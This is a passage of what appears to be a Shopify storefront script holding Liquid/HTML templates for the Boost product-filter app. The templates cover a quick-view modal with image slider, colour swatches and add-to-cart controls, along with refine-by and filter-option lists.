boost-sd__slider--thumb-vertical">      <div class="boost-sd__thumbs-container boost-sd__thumbs-container--vertical">       {% if show_prev_next_btns %}       <div class="boost-sd__thumbs-container-prev-button boost-sd__thumbs-container-prev-button--vertical"><button type="button" aria-label="Previous" class="boost-sd__button boost-sd__button--circle boost-sd__button--full-width" style="padding: 0px;" disabled=""><span class="boost-sd__icon" style="margin: 0px;">          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 7" height="7" width="10" class="boost-sd__thumbs-container-button-icon">           <path stroke-linejoin="round" stroke-linecap="round" stroke="currentColor" d="M0.764024 5.51189L5.00002 1.28789L9.23602 5.51189"></path>          </svg>         </span></button></div>       {% endif %}       <div class="boost-sd__thumbs-container-thumbs boost-sd__thumbs-container-thumbs--vertical">        {% if request.previewMode == true %}        {% for image in image_array limit: 4 %}        <div class="boost-sd__thumbs-container-thumbs-item">         <div class="boost-sd__slide">          <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">           <div class="boost-sd__product-image">            <img id="product-image-{{ product.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" {% if image.src %} src="{{ image.src }}" {% else %} src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" {% endif %} fetchpriority="auto" sizes="200px" decoding="async" loading="eager" alt="{{ product.title | escape }}" width="auto" height="auto" />           </div>          </div>         </div>        </div>        {% endfor %}        {% else %}        {% for image in image_array %}        <div class="boost-sd__thumbs-container-thumbs-item">         <div class="boost-sd__slide">          <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">           <div class="boost-sd__product-image" tabindex="0">            <img id="product-image-{{ product.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" {% if image.src %} src="{{ image.src }}" {% else %} src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" {% endif %} fetchpriority="auto" sizes="200px" decoding="async" loading="eager" alt="Load image {{ forloop.index }} in slider for product {{ product.title | escape }}" width="auto" height="auto" />           </div>          </div>         </div>        </div>        {% endfor %}        {% endif %}       </div>       {% if show_prev_next_btns %}       <div class="boost-sd__thumbs-container-next-button boost-sd__thumbs-container-next-button--vertical"><button type="button" aria-label="Next" class="boost-sd__button boost-sd__button--circle boost-sd__button--full-width" style="padding: 0px;"><span class="boost-sd__icon" style="margin: 0px;">          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 7" height="7" width="10" class="boost-sd__thumbs-container-button-icon">           <path stroke-linejoin="round" stroke-linecap="round" stroke="currentColor" d="M0.764024 5.51189L5.00002 1.28789L9.23602 5.51189"></path>          </svg>         </span></button></div>       {% endif %}      </div>      <div class="slick-slider">       {% if request.previewMode == true %}       {% for image in image_array limit: 1 %}       <div class="boost-sd__slide">        <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">         <div class="boost-sd__product-image-row boost-sd__product-image-row--top">          <div class="boost-sd__product-image-column boost-sd__product-image-column--in-top boost-sd__product-image-column--left">           {% assign hideOtherLabelsWhenSoldOut = true -%}           {% if hideOtherLabelsWhenSoldOut != true -%}           {% else -%}           {% if product.available == false -%}           {% else -%}           {% endif -%}           {% endif -%}          </div>         </div>         <div class="boost-sd__product-image">          <img id="product-image-{{ product.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" {% if image.src %} src="{{ image.src }}" {% else %} src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" {% endif %} fetchpriority="auto" sizes="200px" decoding="async" loading="eager" alt="{{ product.title | escape }}" width="auto" height="auto" />         </div>        </div>       </div>       {% endfor %}       {% else %}       {% for image in image_array %}       <div class="boost-sd__slide">        <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--aspect-ratio-3-4">         <div class="boost-sd__product-image-row boost-sd__product-image-row--top">          <div class="boost-sd__product-image-column boost-sd__product-image-column--in-top boost-sd__product-image-column--left">           {% assign hideOtherLabelsWhenSoldOut = true -%}           {% if hideOtherLabelsWhenSoldOut != true -%}           {% else -%}           {% if product.available == false -%}           {% else -%}           {% endif -%}           {% endif -%}          </div>         </div>         <div class="boost-sd__product-image">          <img id="product-image-{{ product.id }}" class="boost-sd__product-image-img boost-sd__product-image-img--main" {% if image.src %} src="{{ image.src }}" {% else %} src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268" {% endif %} fetchpriority="auto" sizes="200px" decoding="async" loading="eager" alt="{{ product.title | escape }}" width="auto" height="auto" />         </div>        </div>       </div>       {% endfor %}       {% endif %}      </div>     </div>    </div>    <div class="boost-sd__quick-view-product-info">     <h2 class="boost-sd__quick-view-title">{{ product.title | escape }}</h2>     <div class="boost-sd__quick-view-price">      <span class="boost-sd__format-currency"><span class="">$ {{ product.price_min }}</span></span>     </div>     <div class='jdgm-widget jdgm-preview-badge' data-id='{{ product.id }}'>      {{ product | product_metafield: 'judgeme.badge' }}     </div>     {% if is_default_option == false %}     {% for swatch in product.options_with_values %}     <div class="boost-sd__product-swatch">      <div class="boost-sd__product-swatch-title">{{ swatch.label | escape }}</div>      <div class="boost-sd__product-swatch-options">       {% for value in swatch.values %}       <div class="boost-sd__product-swatch-option">        <div class="boost-sd__radio">         <div class="boost-sd__tooltip">          {% if swatch.original_name == 'color' %}          <div class="boost-sd__tooltip-content">{{ value.title | strip_html | escape }}</div>          {% endif %}          <input id="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}" class="boost-sd__radio-input boost-sd__radio-input--hidden" type="radio" value="{{ value.title | strip_html | escape }}" checked="" />          {% if swatch.original_name == 'color' %}          {% assign backgroundSwatch = "background-color:" | append: value.title | strip_html | escape %}          {% assign domain = request.shop %}          {% assign imageName = value.title | strip_html | downcase | strip | escape %}          {% if imageName contains " " %}          {% assign imageName = imageName | replace: ' ', "-" %}          {% endif %}          {% assign url = "//" | append: domain | append: "/cdn/shop/files/" | append: imageName | append: ".png" %}          {% assign backgroundSwatch = backgroundSwatch | append: "; background-image: url('" | append: url | append: "');"%}          <label role="radio" tabindex="0" aria-label="{{ swatch.original_name }}:{{ value.title }}" for="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}" class="boost-sd__radio-label boost-sd__radio-label--hide-text boost-sd__radio-label--large" style="{{ backgroundSwatch }}">           {{ value.title | strip_html | escape }}          </label>          {% else %}          <label role="radio" tabindex="0" aria-label="{{ swatch.original_name }}:{{ value.title }}" for="product-swatch-qv-{{ product.id }}-{{ value.title | strip_html | escape }}" class="boost-sd__radio-label boost-sd__radio-label--in-quick-view">           {{ value.title | strip_html | escape }}          </label>          {% endif %}         </div>        </div>       </div>       {% endfor %}      </div>     </div>     {% endfor %}     {% endif %}     <div class="boost-sd__quick-view-quantity">      <p class="boost-sd__quick-view-quantity-title">{{ "quickView.qvQuantity" | translate: translations, 'Quantity' }}</p>      <div class="boost-sd__input-number boost-sd__input-number--md">       <div class="boost-sd__input-number-btn-wrapper">        <button type="button" aria-label="Decrease quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn"><span>-</span></button>       </div>       <input type="number" aria-label="Item quantity" class="boost-sd__input-number-input" value="1" />       <div class="boost-sd__input-number-btn-wrapper">        <button type="button" aria-label="Increase quantity" class="boost-sd__button boost-sd__button--full-width boost-sd__input-number-btn"><span>+</span></button>       </div>      </div>      <div class="boost-sd__quick-view-quantity-error" style="color: red; font-size: 90%; display: none">{{ "quickView.qvQuantityError" | translate: translations, 'Please input quantity' }}</div>     </div>     <div class="boost-sd__quick-view-btn">      <button type="button" class="boost-sd__button boost-sd__button--border boost-sd__button--round boost-sd__button--large boost-sd__btn-add-to-cart">       <span class="boost-sd__button-text">{{ "productItem.atcAvailableLabel" | translate: translations, 'Add to cart' }}</span>      </button>     </div>     <a class="boost-sd__quick-view-details-link" href="/products/{{ product.handle }}">{{ "quickView.qvViewFullDetails" | translate: translations, 'View full details' }}</a>    </div>   </div>   <button type="button" aria-label='{{ "close" | translate: translations, "Close" }}' class="boost-sd__button boost-sd__button--transparent boost-sd__button--float boost-sd__modal-close-btn">    <svg class="boost-sd__modal-close-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">     <path fill-rule="evenodd" clip-rule="evenodd" d="M19.3536 5.35355C19.5488 5.15829 19.5488 4.84171 19.3536 4.64645C19.1583 4.45118 18.8417 4.45118 18.6464 4.64645L12 11.2929L5.35355 4.64645C5.15829 4.45118 4.84171 4.45118 4.64645 4.64645C4.45118 4.84171 4.45118 5.15829 4.64645 5.35355L11.2929 12L4.64645 18.6464C4.45118 18.8417 4.45118 19.1583 4.64645 19.3536C4.84171 19.5488 5.15829 19.5488 5.35355 19.3536L12 12.7071L18.6464 19.3536C18.8417 19.5488 19.1583 19.5488 19.3536 19.3536C19.5488 19.1583 19.5488 18.8417 19.3536 18.6464L12.7071 12L19.3536 5.35355Z" fill="#222222"></path>    </svg>   </button>  </div></div></div>`;
        
      
      
      
        
    ;template["cart"]=`<!-- TEMPLATE CART -->{% comment %} This Template contains a few variables built from the client js side {% endcomment %}`;
        
      
      
      
        
    ;template["refineBy"]=`<!-- TEMPLATE REFINE BY --><div class='boost-sd__refine-by-vertical-refine-by'><div class='boost-sd__refine-by-vertical-refine-by-title'>  <div class='boost-sd__refine-by-vertical-refine-by-heading'>{{ "refine" | translate: translations, "Refine By" }}</div>  <button type='button' aria-label='{{ "clearAll" | translate: translations, "Clear All" }}' id='boost-sd__button--clear-all-filters' class='boost-sd__button boost-sd__button--clear' data-metadata='{ "action": { "clearAllFilter": "" } }'>   <span class='boost-sd__button-text' data-metadata='{ "action": { "clearAllFilter": "" } }'>{{ "clearAll" | translate: translations, "Clear All" }}</span>  </button></div><div class='boost-sd__refine-by-vertical-refine-by-list'>  {% for refineByOption in refineBy.options %}  <button metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json }} } }' class='boost-sd__refine-by-vertical-refine-by-item' aria-label='{{ "clearAll" | translate: translations, "Clear All" }}' id='{{refineByOption.data.value | downcase | replace: " ", "-" | append: "-clear-filter" | simpleMd5 }}'>   <div metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json }} } }' class='boost-sd__refine-by-vertical-refine-by-type'>    <span metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json }} } }' class='boost-sd__refine-by-vertical-refine-by-option'>     {{ refineByOption.data.label | escape }}:    </span>    <span metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json }} } }' class='boost-sd__refine-by-vertical-refine-by-value'>     {% if refineByOption.type == 'range' %}     {% if refineByOption.data.key == 'pf_p_price' or refineByOption.data.key == 'pf_vp_variants_price' %}     {{         refineByOption.data.value.lower         | currency_format: refineByOption.data.moneyFormatValue        }}     -     {{         refineByOption.data.value.upper         | currency_format: refineByOption.data.moneyFormatValue        }}     {% else %}     {{ refineByOption.data.value.lower | escape }} - {{ refineByOption.data.value.upper | escape }}     {% endif %}     {% else %}     {{ refineByOption.data.valueDisplay | escape}}     {% endif %}    </span>   </div>   <svg metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json }} } }' class='boost-sd__refine-by-vertical-refine-by-clear' xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12' role='img' aria-label='{{ "clearAll" | translate: translations, "Clear All" }}' fill='#222'>    <path metadata='{"action": { "clearFilter": {{ refineByOption.metaData | json }} } }' fill-rule="evenodd" clip-rule="evenodd" d="M7.41401 6.00001L11.707 1.70701C12.098 1.31601 12.098 0.684006 11.707 0.293006C11.316 -0.0979941 10.684 -0.0979941 10.293 0.293006L6.00001 4.58601L1.70701 0.293006C1.31601 -0.0979941 0.684006 -0.0979941 0.293006 0.293006C-0.0979941 0.684006 -0.0979941 1.31601 0.293006 1.70701L4.58601 6.00001L0.293006 10.293C-0.0979941 10.684 -0.0979941 11.316 0.293006 11.707C0.488006 11.902 0.744006 12 1.00001 12C1.25601 12 1.51201 11.902 1.70701 11.707L6.00001 7.41401L10.293 11.707C10.488 11.902 10.744 12 11 12C11.256 12 11.512 11.902 11.707 11.707C12.098 11.316 12.098 10.684 11.707 10.293L7.41401 6.00001Z" fill="#3D4246">    </path>   </svg>  </button>  {% endfor %} </div></div>`;
        
      
      
      
        
    ;template["filterOptionBoxItem"]=`{% comment %} This Template contains a few variables built from the client js side {% endcomment %}{% if request.previewMode == true %}<li class="boost-sd__filter-option-item boost-sd__filter-option-box-item"><button role='checkbox' aria-label='{{ value.key | escape_once | strip_html }}' aria-checked='false' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button'>  <span class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.key | escape | upcase }}   {% else %}   {{ value.key | escape }}   {% endif %}  </span></button></li>{% else %}<li class='{{ className }}'><button id='{{ actionId }}' data-action='{{ dataAction }}' role='checkbox' aria-label='Find product with {{ label | escape }} is {{ value.label | escape_once | strip_html }}' aria-checked='false' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button'>  <span data-action='{{ dataAction }}' class='boost-sd__filter-option-item-label'>   {% if displayAllValuesInUppercaseForm %}   {{ value.label | escape | upcase }}   {% else %}   {{ value.label | escape }}   {% endif %}  </span></button></li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionListItem"]=`{% comment %} This Template contains a few variables built from the client js side {% endcomment %}{% if request.previewMode == true %}<li class="boost-sd__filter-option-item boost-sd__filter-option-list-option-item"><button role="checkbox" aria-checked="false" aria-label="{{ value.key | escape_once }}" class="boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button boost-sd__filter-option-item-button--with-checkbox">  {% if option.filterType == "variants_price" or option.filterType == "price" %}  {% if value.from == 0 %}  {{ "under" | translate: translations, "Under" }}  {{ value.to | format_currency: option.moneyFormatValue }}  {% elsif value.to == nil %}  {{ "above" | translate: translations, "Above" }}  {{ value.from | format_currency: option.moneyFormatValue }}  {% elsif value.from != 0 and value.to != nil %}  {{ value.from | format_currency: option.moneyFormatValue }} - {{ value.to | format_currency: option.moneyFormatValue }}  {% endif %}  {% elsif option.filterType == "percent_sale" %}  {% if value.from == nil %}  {{ "under" | translate: translations, "Under" }}  {{ value.to }}  {% elsif value.to == nil %}  {{ "above" | translate: translations, "Above" }}  {{ value.from }}  {% elsif value.from != 0 and value.to != nil %}  {{ value.from }}% - {{ value.to }}%  {% endif %}  {% else %}  <span class="boost-sd__filter-option-item-label">   {% if option.displayAllValuesInUppercaseForm %}   {% if option.filterType == "stock" or option.filterType == "collection" %}   {{ value.label | upcase | escape }}   {% else %}   {{ value.key | upcase | escape }}   {% endif %}   {% else %}   {% if option.filterType == "stock" or option.filterType == "collection" %}   {{ value.label | escape }}   {% else %}   {{ value.key | escape }}   {% endif %}   {% endif %}  </span>  {% endif %}  {% if filterSettings.showFilterOptionCount %}  <span aria-label="Number of products: ({{ value.doc_count }})" class="boost-sd__filter-option-item-amount">({{ value.doc_count }})</span>  {% endif %} </button></li>{% else %}<li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'><button id='{{ actionId }}' data-action='{{ dataAction }}' role='checkbox' aria-checked='false' aria-label='Find product with {{ label | escape }} is {{ value.label | escape_once | strip_html }}' class='{{ className }}'>  <span data-action='{{ dataAction }}' class='boost-sd__filter-option-item-label'>   {% if displayAllValuesInUppercaseForm %}   {{ value.label | upcase | escape }}   {% else %}   {{ value.label | escape }}   {% endif %}  </span>  {% if showDocCount %}  <span data-action='{{ dataAction }}' aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>   ({{ value.doc_count }})</span>  {% endif %} </button></li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionSwatchItem"]=`{% comment %} This Template contains a few variables built from the client js side {% endcomment %}{% assign swatchListStyle = option.swatchStyle == 'circle-list' or option.swatchStyle == 'square-list' %}{% if request.previewMode == true %}{% assign swatchTyleClass = "" %}{% if swatchListStyle %}{% assign swatchTyleClass = "list" %}{% else %}{% assign swatchTyleClass = "grid" %}{% endif %}<li class='boost-sd__filter-option-item boost-sd__filter-option-swatch-item'><button title='{{ value.key | strip_html | escape }}' role='checkbox' aria-checked='false' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button'>  <span class='boost-sd__filter-option-swatch-item-img boost-sd__filter-option-swatch-item-img--{{swatchTyleClass}} boost-sd__filter-option-swatch-item-img--circle' style='background-color: {{ value.key | escape }};'></span>  {% if swatchListStyle %}  <span class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.key | escape | upcase }}   {% else %}   {{ value.key | escape }}   {% endif %}  </span>  {% endif %} </button></li>{% else %}<li data-action='{{ dataAction }}' class='boost-sd__filter-option-item boost-sd__filter-option-swatch-item'><button id='{{ actionId }}' data-action='{{ dataAction }}' title='Find product with {{ label | escape }} is {{ value.label | escape | strip_html }}' role='checkbox' aria-checked='false' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button'>  <span data-action='{{ dataAction }}' class='{{ className }}' style='background-color: {{ swatchValue.backgroundColor | strip_html }}; background-image: {{ swatchValue.backgroundImage | strip_html }}'></span>  {% if swatchType == 'list' %}  <span data-action='{{ dataAction }}' class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.label | escape | upcase }}   {% else %}   {{ value.label | escape }}   {% endif %}  </span>  {% if showDocCount %}  <span data-action='{{ dataAction }}' aria-label='Number of products: ({{ value.doc_count }})' class='boost-sd__filter-option-item-amount'>({{ value.doc_count }})</span>  {% endif %}  {% endif %} </button></li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionMultiLevelCollectionItem"]=`{% comment %} This Template contains a few variables built from the client js side {% endcomment %}{% if request.previewMode == true %}<li class='boost-sd__filter-option-item boost-sd__filter-option-item-multilevel-collections {% if option.keepValuesStatic and value.doc_count == 0 %} boost-sd__filter-option-item-multilevel-collections--disabled {% endif %}'><div class='boost-sd__filter-option-item-multilevel-collections-firstlevel'>  <a title='Link to {{ value.displayName }}' href='/collections/{{ value.handle }}' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-link'>   <span class='boost-sd__filter-option-item-label'>    {% if option.displayAllValuesInUppercaseForm %}    {{ value.displayName | upcase }}    {% else %}    {{ value.displayName }}    {% endif %}   </span>  </a>  {% if value.existedTags %}  <button type='button' aria-label='Expand/Collapse {{ value.displayName }}' class='boost-sd__button boost-sd__button--transparent'>   <svg class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ value.displayName }}' viewBox='0 0 7 12' fill='#222'>    <path class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>   </svg>  </button>  {% endif %} </div></li>{% else %}<li class='boost-sd__filter-option-item boost-sd__filter-option-item-multilevel-collections {% if option.keepValuesStatic and value.doc_count == 0 %} boost-sd__filter-option-item-multilevel-collections--disabled {% endif %}'><div class='boost-sd__filter-option-item-multilevel-collections-firstlevel'>  <a id='{{ actionId }}' metaData='{{ metaData | json }}' title='Link to {{ value.displayName }}' data-action='select-filter-item' href='/collections/{{ value.handle }}' class='{{ className }}'>   <span style='{{styleOptionItem}}' data-metadata='{{ metaData | json }}' class='boost-sd__filter-option-item-label'>    {% if option.displayAllValuesInUppercaseForm %}    {{ value.displayName | upcase }}    {% else %}    {{ value.displayName }}    {% endif %}   </span>  </a>  {% if value.existedTags %}  <button id='{{ value.actionIdArrow }}' data-metadata='{{ value.metaDataArrow | json }}' type='button' aria-label='Expand/Collapse {{ value.displayName }}' class='boost-sd__button boost-sd__button--transparent' style='padding-right: 0px;'>   <svg id='{{ value.targetIdArrow }}' data-metadata='{{ value.metaDataArrow | json }}' class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ value.displayName }}' viewBox='0 0 7 12' fill='#222'>    <path data-metadata='{{ value.metaDataArrow | json }}' class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>   </svg>  </button>  {% endif %} </div> {% if value.existedTags > 0 %} <ul id='{{ value.targetIdList }}' class='boost-sd__filter-option-item-multilevel-collections-listitem boost boost-sd__g-hide'>  {% for tag in value.tags %}  <li class='boost-sd__filter-option-item-multilevel-collections-secondlevel'>   <div class='boost-sd__filter-option-item boost-sd__filter-option-item-multilevel-collections-secondlevel-title'>    <a id='{{ tag.actionId }}' data-metadata='{{ tag.metaData | json }}' title='Link to {{ tag.displayName }}' data-action='select-filter-item' href='/collections/frontpage/{{ tag.tag }}' class='{{ tag.className }}'>     <span data-metadata='{{ tag.metaData | json }}' class='boost-sd__filter-option-item-label'>      {% if option.displayAllValuesInUppercaseForm %}      {{ tag.displayName | upcase }}      {% else %}      {{ tag.displayName }}      {% endif %}     </span>    </a>    {% if tag.existedSubTags %}    <button id='{{ tag.actionIdArrow }}' data-metadata='{{ tag.metaDataArrow | json }}' type='button' aria-label='Expand/Collapse {{ tag.displayName }}' class='boost-sd__button boost-sd__button--transparent' style='padding-right: 0px;'>     <svg id='{{ tag.targetIdArrow }}' data-metadata='{{ tag.metaDataArrow | json }}' class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ tag.displayName }}' viewBox='0 0 7 12' fill='#222'>      <path data-metadata='{{ tag.metaDataArrow | json }}' class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>     </svg>    </button>    {% endif %}   </div>   {% if tag.existedSubTags %}   <ul id='{{ tag.targetIdList }}' class='boost-sd__filter-option-item-multilevel-collections-thirdlevel boost-sd__g-hide'>    {% for subTag in tag.subTags %}    <li class='boost-sd__filter-option-item boost-sd__filter-option-item-multilevel-collections-thirdlevel-title'>     <a id='{{ subTag.actionId }}' data-metadata='{{ subTag.metaData | json }}' title='Link to {{ subTag.displayName }}' data-action='select-filter-item' href='/collections/frontpage/{{ subTag.tag }}' class='{{ subTag.className }}'>      <span data-metadata='{{ subTag.metaData | json }}' class='boost-sd__filter-option-item-label'>       {% if option.displayAllValuesInUppercaseForm %}       {{ subTag.displayName | upcase }}       {% else %}       {{ subTag.displayName }}       {% endif %}      </span>     </a>    </li>    {% endfor %}   </ul>   {% endif %}  </li>  {% endfor %} </ul> {% endif %}</li>{% endif %}`;
        
      
      
      
        
    ;template["filterOptionMultiLevelTagItem"]=`{% comment %} This Template contains a few variables built from the client js side {% endcomment %}{% if request.previewMode == true %}<li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'><button role='checkbox' aria-checked='false' aria-label='{{ value.displayName }}' class='boost-sd__filter-option-item-button boost-sd__filter-option-item-button--as-button boost-sd__filter-option-item-button--with-checkbox'>  <span class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.displayName | upcase }}   {% else %}   {{ value.displayName }}   {% endif %}  </span></button> {% assign existedTags = value.subTags | size %} {% if existedTags > 0 %} <button type='button' aria-label='Expand/Collapse {{ value.displayName }}' class='boost-sd__button boost-sd__button--transparent boost-sd__filter-option-list-option-item-collapse-btn'>  <svg class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ value.displayName }}' viewBox='0 0 7 12' fill='#222'>   <path class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z">   </path>  </svg></button> {% endif %}</li>{% else %}<li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'><button id='{{ actionId }}' data-metadata='{{ metaData | json }}' role='checkbox' aria-checked='false' aria-label='Find product with {{ label | escape }} is {{ value.displayName | escape | strip_html }}' class='{{ className }}'>  <span style='{{styleOptionItem}}' data-metadata='{{ metaData | json}}' class='boost-sd__filter-option-item-label'>   {% if option.displayAllValuesInUppercaseForm %}   {{ value.displayName | upcase }}   {% else %}   {{ value.displayName }}   {% endif %}  </span></button> {% assign existedTags = value.subTags | size %} {% if existedTags > 0 %} <button id='{{ value.actionIdArrow }}' data-metadata='{{ value.metaDataArrow | json }}' type='button' aria-label='Expand/Collapse {{ value.displayName }}' class='boost-sd__button boost-sd__button--transparent boost-sd__filter-option-list-option-item-collapse-btn'>  <svg id='{{ value.targetIdArrow }}' data-metadata='{{ value.metaDataArrow | json }}' class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ value.displayName }}' viewBox='0 0 7 12' fill='{{colorOptionItem}}'>   <path data-metadata='{{ value.metaDataArrow | json }}' class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>  </svg></button> {% comment %} style="display: none" {% endcomment %} <ul id='{{ value.targetIdList }}' class='boost-sd__filter-option-list-option-item-sublist boost-sd__g-hide'>  {% for tag in value.subTags %}  <li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'>   <button id='{{ tag.actionId }}' data-metadata='{{ tag.metaData | json }}' role='checkbox' aria-checked='false' aria-label='Find product with {{ label | escape }} is {{ tag.displayName | escape | strip_html }}' class='{{ tag.className }}'>    <span style='{{styleOptionItem}}' data-metadata='{{ tag.metaData | json }}' class='boost-sd__filter-option-item-label'>     {% if option.displayAllValuesInUppercaseForm %}     {{ tag.displayName | upcase }}     {% else %}     {{ tag.displayName }}     {% endif %}    </span>   </button>   {% assign existedSubTags = tag.subTags | size %}   {% if existedSubTags > 0 %}   <button id='{{ tag.actionIdArrow }}' data-metadata='{{ tag.metaDataArrow | json }}' type='button' aria-label='Expand/Collapse {{ tag.displayName }}' class='boost-sd__button boost-sd__button--transparent boost-sd__filter-option-list-option-item-collapse-btn'>    <svg id='{{ tag.targetIdArrow }}' data-metadata='{{ tag.metaDataArrow | json }}' class='boost-sd__arrow-icon boost-sd__arrow-icon--right' xmlns='http://www.w3.org/2000/svg' width='7' height='12' role='img' aria-label='Expand/Collapse {{ tag.displayName }}' viewBox='0 0 7 12' fill='{{colorOptionItem}}'>     <path data-metadata='{{ tag.metaDataArrow | json }}' class="boost-sd__arrow-icon-path" d="M6.58942 0.610713C6.26398 0.285274 5.73635 0.285274 5.41091 0.610713L0.611415 5.41021C0.455135 5.56649 0.366829 5.77895 0.366829 5.99996C0.366829 6.22098 0.454629 6.43294 0.610909 6.58922L5.41091 11.3892C5.73635 11.7147 6.26398 11.7147 6.58942 11.3892C6.91486 11.0638 6.91486 10.5362 6.58942 10.2107L2.37867 5.99996L6.58942 1.78922C6.91486 1.46379 6.91486 0.936153 6.58942 0.610713Z"></path>    </svg>   </button>   {% comment %} style="display: none" {% endcomment %}   <ul id='{{ tag.targetIdList }}' class='boost-sd__filter-option-list-option-item-sublist boost-sd__g-hide'>    {% for subTag in tag.subTags %}    <li class='boost-sd__filter-option-item boost-sd__filter-option-list-option-item'>     <button id='{{ subTag.actionId }}' data-metadata='{{ subTag.metaData | json }}' role='checkbox' aria-checked='false' aria-label='Find product with {{ label | escape }} is {{ subTag.displayName | escape | strip_html }}' class='{{ subTag.className }}'>      <span style='{{styleOptionItem}}' data-metadata='{{ subTag.metaData | json }}' 